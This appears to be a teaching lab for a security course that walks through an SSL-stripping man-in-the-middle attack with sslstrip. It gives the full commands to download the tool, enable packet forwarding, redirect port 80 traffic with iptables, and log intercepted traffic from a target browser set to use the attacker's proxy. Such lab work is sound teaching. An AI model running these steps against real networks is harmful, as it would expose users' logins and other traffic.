
Scroll down to the "Website Attacks and Defense" section, as shown below.

Click the "Secure Login" button.
A page opens, asking you to enter your name, as shown below.
Notice that the URL starts with https -- that means your name will be encrypted.

Type in your name and click the Enter button. A "Vulnerable Message Board" opens.
cd
wget http://samsclass.info/sslstrip-0.9.tar.gz
tar xzf sslstrip-0.9.tar.gz
cd sslstrip-0.9
more README
cp /etc/sysctl.conf /etc/sysctl.conf.bak
nano /etc/sysctl.conf
Scroll down and find the line that says "#Uncomment the next line to enable packet forwarding for IPv4". Remove the # at the start of the next line, as shown below on this page:

Press Ctrl+X, Y, Enter to save the file.
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
iptables -t nat -L

Check it carefully. If you find any mistake, use this command to delete the rule: iptables -t nat -D PREROUTING 1 and then repeat the commands above to re-create it without the error.
python sslstrip.py -h
On the Attacker Linux machine, in a Terminal window, type this command. Then press the Enter key.
python sslstrip.py -l 8080
cd
cd sslstrip-0.9
tail -f sslstrip.log
Leave this Terminal window open.
On the Target machine, in IceWeasel, at the top right, click the icon with three horizontal lines.
Click Preferences.

Network tab, click the Settings button.
Select a Proxy of 127.0.0.1, port 8080, as shown below.
Click OK. Click Close.
Scroll down to the "Website Attacks and Defense" section, as shown below.

Click the "Secure Login" button.
A page opens, asking you to enter your name, as shown below.
Notice that the URL starts with http, not https. This is what sslstrip does--the page is no longer secure.


Type in your name and click the Enter button. A "Vulnerable Message Board" opens.
Last revised 5-10-16 by Sam Bowne
Revised 6-16-16 for NETLAB